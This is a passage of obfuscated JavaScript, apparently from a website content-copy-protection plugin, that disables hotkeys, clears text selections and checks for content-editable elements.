window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return 